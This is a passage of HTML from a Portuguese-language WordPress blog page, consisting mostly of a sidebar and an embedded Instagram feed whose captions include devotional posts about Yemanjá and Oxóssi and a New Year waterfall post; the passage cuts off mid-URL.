					<span class="no-caps"> 
				in			</span><a href="https://understudio.com.br/category/pequenos-fragmentos-de-luz/" rel="category tag">Pequenos fragmentos de luz</a>					<span class="post-date">
				<time class="entry-date published" datetime="2014-05-04T03:08:28+00:00">04 maio 2014</time><time class="updated" datetime="2016-06-22T13:46:54+00:00">22 jun 2016</time>			</span>
			</div>

	<div class="social-share"><div class="share-title">Share</div><ul><li title="Facebook" class="share-item share-fb" data-url="https://understudio.com.br/novo/" data-type="facebook" data-title="Novo"></li><li title="Google+" class="share-item share-gp" data-url="https://understudio.com.br/novo/" data-lang="pt-BR" data-title="Novo" data-type="googlePlus"></li></ul></div><div class="clear"></div>
<div class="clear"></div>
</div>
<div id="comments">
</div>
</div> <!-- end main content holder (#content/#full-width) -->
	<div id="sidebar"><div class="sidebar-box widget_categories" id="categories-3"><h4 class="title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://understudio.com.br/category/das-coisas-que-aprendi-nos-livros/">Das coisas que aprendi nos livros</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://understudio.com.br/category/pequenos-fragmentos-de-luz/">Pequenos fragmentos de luz</a>
</li>
			</ul>

			</div></div>
<div class="clear"></div>
</div> <!-- end #content-container -->
</div>
<div id="footer" class="center">
		<div class="scroll-to-top"><span></span></div>
	
		<div class="cols-wrapper footer-widgets section-boxed cols-4">
	<div class="col"><div class="footer-box widget_text" id="text-3"><h4 class="title">INSTAGRAM</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 90%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="374" data-locatornonce="3b8a041889" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099195325909684" data-date="1770043953">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUQnJg9Duoy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia5-1.cdninstagram.com/v/t51.82787-15/625985958_18571241815020579_6654332201179502826_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MiPLiL69CYoQ7kNvwGl41j5&#038;_nc_oc=AdmdTQz7Q7fzsCUu1pWR3jiZo0SbbPEQSvyF76NjP0bpHzNYHvjGa1aWTyD93u3trK0&#038;_nc_zt=23&#038;_nc_ht=scontent-mia5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_AfsDZSpbUJ_Bobu9z38ScLYX7g4yGZ4mLF43fr2Og8uCSQ&#038;oe=6987AE9E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/625985958_18571241815020579_6654332201179502826_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MiPLiL69CYoQ7kNvwGl41j5&amp;_nc_oc=AdmdTQz7Q7fzsCUu1pWR3jiZo0SbbPEQSvyF76NjP0bpHzNYHvjGa1aWTyD93u3trK0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsDZSpbUJ_Bobu9z38ScLYX7g4yGZ4mLF43fr2Og8uCSQ&amp;oe=6987AE9E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/625985958_18571241815020579_6654332201179502826_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MiPLiL69CYoQ7kNvwGl41j5&amp;_nc_oc=AdmdTQz7Q7fzsCUu1pWR3jiZo0SbbPEQSvyF76NjP0bpHzNYHvjGa1aWTyD93u3trK0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsDZSpbUJ_Bobu9z38ScLYX7g4yGZ4mLF43fr2Og8uCSQ&amp;oe=6987AE9E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/625985958_18571241815020579_6654332201179502826_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MiPLiL69CYoQ7kNvwGl41j5&amp;_nc_oc=AdmdTQz7Q7fzsCUu1pWR3jiZo0SbbPEQSvyF76NjP0bpHzNYHvjGa1aWTyD93u3trK0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsDZSpbUJ_Bobu9z38ScLYX7g4yGZ4mLF43fr2Og8uCSQ&amp;oe=6987AE9E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/625985958_18571241815020579_6654332201179502826_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MiPLiL69CYoQ7kNvwGl41j5&amp;_nc_oc=AdmdTQz7Q7fzsCUu1pWR3jiZo0SbbPEQSvyF76NjP0bpHzNYHvjGa1aWTyD93u3trK0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsDZSpbUJ_Bobu9z38ScLYX7g4yGZ4mLF43fr2Og8uCSQ&amp;oe=6987AE9E&quot;}">
			<span class="sbi-screenreader">Te saúdo o ano inteiro, mas hoje é dois de fever</span>
									<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Te saúdo o ano inteiro, mas hoje é dois de fevereiro. 
Agradeço por poder te saudar.
Na tua beira eu paro o tempo,
ajoelho o corpo, desamarro o peito.
O que pesa, vai, o que cura, vem.
Brinco nas tuas ondas,
aprendo no teu balanço, contemplo tua beleza.
Agradeço por poder te saudar. 
O ano inteiro, não me canso.
Mãe dos filhos peixes, Rainha do sagrado mar, Mãe Rainha Yemanjá.
Odociabá. Saravá. Axé.
#DoisDeFevereiro #MãeDÁgua #Yemanjá #RainhaDoMar" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18010768016820441" data-date="1768914248">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTu8aT-Dpzk/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia5-1.cdninstagram.com/v/t51.82787-15/619823007_18568050586020579_71723284727641355_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3JsLmfAgQV4Q7kNvwH0bmBi&#038;_nc_oc=AdmQz8L8luH70OYDmHdvrWagMqiNJ9PNw6WQJVv8NwKNm9qlkiVWrT47gFGB-F2FJis&#038;_nc_zt=23&#038;_nc_ht=scontent-mia5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_AftoJdFpfJ1n6cvqqNytR-VZKx4s_bMu2AgNte4kwNIh3g&#038;oe=6987D19F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/619823007_18568050586020579_71723284727641355_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3JsLmfAgQV4Q7kNvwH0bmBi&amp;_nc_oc=AdmQz8L8luH70OYDmHdvrWagMqiNJ9PNw6WQJVv8NwKNm9qlkiVWrT47gFGB-F2FJis&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftoJdFpfJ1n6cvqqNytR-VZKx4s_bMu2AgNte4kwNIh3g&amp;oe=6987D19F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/619823007_18568050586020579_71723284727641355_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3JsLmfAgQV4Q7kNvwH0bmBi&amp;_nc_oc=AdmQz8L8luH70OYDmHdvrWagMqiNJ9PNw6WQJVv8NwKNm9qlkiVWrT47gFGB-F2FJis&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftoJdFpfJ1n6cvqqNytR-VZKx4s_bMu2AgNte4kwNIh3g&amp;oe=6987D19F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/619823007_18568050586020579_71723284727641355_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3JsLmfAgQV4Q7kNvwH0bmBi&amp;_nc_oc=AdmQz8L8luH70OYDmHdvrWagMqiNJ9PNw6WQJVv8NwKNm9qlkiVWrT47gFGB-F2FJis&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftoJdFpfJ1n6cvqqNytR-VZKx4s_bMu2AgNte4kwNIh3g&amp;oe=6987D19F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/619823007_18568050586020579_71723284727641355_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3JsLmfAgQV4Q7kNvwH0bmBi&amp;_nc_oc=AdmQz8L8luH70OYDmHdvrWagMqiNJ9PNw6WQJVv8NwKNm9qlkiVWrT47gFGB-F2FJis&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftoJdFpfJ1n6cvqqNytR-VZKx4s_bMu2AgNte4kwNIh3g&amp;oe=6987D19F&quot;}">
			<span class="sbi-screenreader">No sincretismo, não há conflito: há encontro.
S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="No sincretismo, não há conflito: há encontro.
São Sebastião atravessa o tempo com o corpo crivado de flechas e o coração intacto. Oxóssi caminha ao lado, silencioso como a mata fechada, arco em punho, olho atento, caçador do invisível.
Entre santos e orixás, o povo segue protegido: de um lado, a coragem que não cai; do outro, a sabedoria que não erra.
Okê Arô, Oxóssi. Salve São Sebastião.

#sãosebastião #oxossi #fé #axé" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18062293379255200" data-date="1767291402">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS-lDa-EWPg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia3-2.cdninstagram.com/v/t51.82787-15/609688678_18564671092020579_3417342525625345898_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ibf60LTECrYQ7kNvwFDey3K&#038;_nc_oc=AdkU59Fnd66yYV1NccOiGKAS5kYkNesjj0whajgnK1fjlw3gM32uNnhn0nqDLtzHWKY&#038;_nc_zt=23&#038;_nc_ht=scontent-mia3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_AfsgZJI-nwI6RHu188c-iHEE3xJqiU99lrkIJgTHScuEMA&#038;oe=6987DAEF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/609688678_18564671092020579_3417342525625345898_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ibf60LTECrYQ7kNvwFDey3K&amp;_nc_oc=AdkU59Fnd66yYV1NccOiGKAS5kYkNesjj0whajgnK1fjlw3gM32uNnhn0nqDLtzHWKY&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsgZJI-nwI6RHu188c-iHEE3xJqiU99lrkIJgTHScuEMA&amp;oe=6987DAEF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/609688678_18564671092020579_3417342525625345898_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ibf60LTECrYQ7kNvwFDey3K&amp;_nc_oc=AdkU59Fnd66yYV1NccOiGKAS5kYkNesjj0whajgnK1fjlw3gM32uNnhn0nqDLtzHWKY&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsgZJI-nwI6RHu188c-iHEE3xJqiU99lrkIJgTHScuEMA&amp;oe=6987DAEF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/609688678_18564671092020579_3417342525625345898_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ibf60LTECrYQ7kNvwFDey3K&amp;_nc_oc=AdkU59Fnd66yYV1NccOiGKAS5kYkNesjj0whajgnK1fjlw3gM32uNnhn0nqDLtzHWKY&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsgZJI-nwI6RHu188c-iHEE3xJqiU99lrkIJgTHScuEMA&amp;oe=6987DAEF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/609688678_18564671092020579_3417342525625345898_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ibf60LTECrYQ7kNvwFDey3K&amp;_nc_oc=AdkU59Fnd66yYV1NccOiGKAS5kYkNesjj0whajgnK1fjlw3gM32uNnhn0nqDLtzHWKY&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AfsgZJI-nwI6RHu188c-iHEE3xJqiU99lrkIJgTHScuEMA&amp;oe=6987DAEF&quot;}">
			<span class="sbi-screenreader">Primeiro dia do ano.
Primeira cachoeira do ano.
De</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Primeiro dia do ano.
Primeira cachoeira do ano.
De várias. De muitas. 💦✨

Corpo na água e a alma no eixo.  Muita saúde no corpo, paz no espírito e amor no coração. O resto a gente deixa a vida organizar.

Caminhos abertos, protegidos, pra ir e vir onde a vida faz sentido.
Sentir o chão que se pisa, ouvir a batida do coração e ter certeza: é por aqui.

Amo essa cidade por isso. Quem quer muvuca tem opção. Aqui na mata, eu aglomero geral: viro um com o todo. 🌿

Amanhã, se der na telha, tem samba. Domingo, bloco.  Porque vida boa não é promessa nem saudade.

A vida é boa. Aqui e agora. Feliz 2026! Muito axé, muita saúde, amor e caminhos abertos 4 all! 🌀💙✨

 #hortoflorestal #021 #waterlovers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966171447991131" data-date="1766864714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSx3HBjkRwi/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia3-2.cdninstagram.com/v/t51.82787-15/608159297_18563670934020579_2037969341464171006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=QrPNxGlWRyUQ7kNvwHzff0p&#038;_nc_oc=AdmtK9GaZuw0v6_WcxnnvzzqYS3D6XeDERnV44SVcqyc_2IGQ_26jwxDqG_5UEToNR0&#038;_nc_zt=23&#038;_nc_ht=scontent-mia3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_AftQ_Hl9RAc3Cz3PHb_6b2Zs5d1Hh-iDg4mkPbvpHfIAtA&#038;oe=6987ADFF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/608159297_18563670934020579_2037969341464171006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QrPNxGlWRyUQ7kNvwHzff0p&amp;_nc_oc=AdmtK9GaZuw0v6_WcxnnvzzqYS3D6XeDERnV44SVcqyc_2IGQ_26jwxDqG_5UEToNR0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftQ_Hl9RAc3Cz3PHb_6b2Zs5d1Hh-iDg4mkPbvpHfIAtA&amp;oe=6987ADFF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/608159297_18563670934020579_2037969341464171006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QrPNxGlWRyUQ7kNvwHzff0p&amp;_nc_oc=AdmtK9GaZuw0v6_WcxnnvzzqYS3D6XeDERnV44SVcqyc_2IGQ_26jwxDqG_5UEToNR0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftQ_Hl9RAc3Cz3PHb_6b2Zs5d1Hh-iDg4mkPbvpHfIAtA&amp;oe=6987ADFF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/608159297_18563670934020579_2037969341464171006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QrPNxGlWRyUQ7kNvwHzff0p&amp;_nc_oc=AdmtK9GaZuw0v6_WcxnnvzzqYS3D6XeDERnV44SVcqyc_2IGQ_26jwxDqG_5UEToNR0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftQ_Hl9RAc3Cz3PHb_6b2Zs5d1Hh-iDg4mkPbvpHfIAtA&amp;oe=6987ADFF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia3-2.cdninstagram.com\/v\/t51.82787-15\/608159297_18563670934020579_2037969341464171006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QrPNxGlWRyUQ7kNvwHzff0p&amp;_nc_oc=AdmtK9GaZuw0v6_WcxnnvzzqYS3D6XeDERnV44SVcqyc_2IGQ_26jwxDqG_5UEToNR0&amp;_nc_zt=23&amp;_nc_ht=scontent-mia3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_AftQ_Hl9RAc3Cz3PHb_6b2Zs5d1Hh-iDg4mkPbvpHfIAtA&amp;oe=6987ADFF&quot;}">
			<span class="sbi-screenreader">#ilhastijucas #021 #waterlovers</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://understudio.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#ilhastijucas #021 #waterlovers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17959931819888700" data-date="1766405636">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkLnS9Duud/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-mia5-1.cdninstagram.com/v/t51.82787-15/587766592_18562677487020579_8400830447221443733_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=CAi0rw1CePMQ7kNvwGhyQQf&#038;_nc_oc=AdmXP7e5wy1TmY5JBxzkTXXyOpQALujM-FtpcPuskF4QIIqQHTdo-LKEA-qktylP1Fo&#038;_nc_zt=23&#038;_nc_ht=scontent-mia5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&#038;oh=00_Aft61ewaYy2Un6sSgBQxbpWQkh_lvp5upu_X9Z02DRidow&#038;oe=6987C42C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/587766592_18562677487020579_8400830447221443733_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CAi0rw1CePMQ7kNvwGhyQQf&amp;_nc_oc=AdmXP7e5wy1TmY5JBxzkTXXyOpQALujM-FtpcPuskF4QIIqQHTdo-LKEA-qktylP1Fo&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_Aft61ewaYy2Un6sSgBQxbpWQkh_lvp5upu_X9Z02DRidow&amp;oe=6987C42C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/587766592_18562677487020579_8400830447221443733_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CAi0rw1CePMQ7kNvwGhyQQf&amp;_nc_oc=AdmXP7e5wy1TmY5JBxzkTXXyOpQALujM-FtpcPuskF4QIIqQHTdo-LKEA-qktylP1Fo&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_Aft61ewaYy2Un6sSgBQxbpWQkh_lvp5upu_X9Z02DRidow&amp;oe=6987C42C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/587766592_18562677487020579_8400830447221443733_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CAi0rw1CePMQ7kNvwGhyQQf&amp;_nc_oc=AdmXP7e5wy1TmY5JBxzkTXXyOpQALujM-FtpcPuskF4QIIqQHTdo-LKEA-qktylP1Fo&amp;_nc_zt=23&amp;_nc_ht=scontent-mia5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=geoKfImf9QCFZkDVVGQCOQ&amp;oh=00_Aft61ewaYy2Un6sSgBQxbpWQkh_lvp5upu_X9Z02DRidow&amp;oe=6987C42C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mia5-1.cdninstagram.com\/v\/t51.82787-15\/587766592_18562677487020579_8400830447221443733_n.webp?stp=dst-jp